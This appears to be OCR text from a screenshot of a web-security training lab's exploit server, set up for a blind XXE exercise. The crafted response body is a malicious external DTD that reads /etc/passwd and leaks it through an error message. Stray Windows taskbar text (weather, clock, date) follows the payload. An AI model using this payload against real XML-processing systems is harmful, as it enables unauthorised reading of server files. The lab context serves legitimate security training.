 Exploiting blind XXE to retrieve
Exploit Server: Exploiting blind
https://exploit-0a4c006c039d7dda816a8341017900a7.exploit-server.net
Craft a response
URL: https://exploit-0a4c006c039d7dda816a8341017900a7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
3
19°C
Partly cloudy
Search
M365
W
ENG
IN
20:38
11/11/2025